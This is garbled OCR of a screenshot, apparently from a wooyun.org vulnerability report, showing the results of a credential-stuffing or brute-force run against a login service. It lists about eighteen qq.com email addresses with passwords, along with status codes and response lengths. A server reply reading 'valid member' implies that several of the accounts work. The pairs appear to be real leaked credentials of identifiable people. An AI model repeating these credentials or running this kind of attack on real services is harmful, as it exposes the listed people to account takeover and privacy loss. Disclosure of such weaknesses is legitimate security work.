 Payload1 Payload2 Status Error Time... Length Comment
326984450@qq.com 19870405 200 307
19871230@qq.com yangyuxin 200 307
296415580@qq.com jiandanai 200 307
9085605@qq.com 26197709 200 307
95550029@qq.com 6225065 200 307
54981193@qq.com 19820926 200 307
274054532@qq.com mengbd520 200 307
6385383@qq.com 870530 200 307
496105751@qq.com 198808109 200 307
50970750@qq.com dalin520 200 307
200 332 baseline request
kcqer@vip.qq.com 10466592 200 332
4750082@qq.com 6896020 200 332
beyond.w@qq.com 112233 200 332
326719610@qq.com 111111 200 332
519203740@qq.com 138888 200 332
41654522@.qq.com 123456 200 332
258109664@qq.com 123456 200 332
www.372968559@qq.com 123456 200 332
t Response
Headers Hex
07 Jan 2016 12:31:08 GMT
n: close
ength: 36
ue,"msg":"有效会员"}
www.wooyun.org
< + > Type a search term 0 matches